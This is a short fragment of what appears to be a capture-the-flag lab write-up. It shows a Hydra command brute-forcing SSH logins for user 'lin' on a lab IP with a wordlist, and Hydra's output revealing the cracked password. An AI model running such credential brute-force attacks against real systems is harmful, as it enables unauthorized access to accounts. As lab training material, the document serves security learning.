 ❯ hydra -l lin -P locks.txt 10.10.33.0 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-02 17:42:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.33.0:22/
[22][ssh] host: 10.10.33.0   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-02 17:42:53